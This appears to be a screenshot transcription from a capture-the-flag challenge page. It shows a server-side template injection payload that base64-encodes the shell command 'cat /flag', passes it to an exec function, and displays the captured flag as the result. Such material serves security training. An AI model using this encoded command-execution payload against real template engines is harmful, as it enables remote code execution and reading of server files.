 不安全 web-95efb105ae.challenge.xctf.org.cn
S
Engine
Your Template:
{{ exec (B64Decode "Y2F0IC9mbGFn") }}
Execute Template
Result:
flag{LgBa00hTZwdi681bmjmYR1plkfKoCMxX}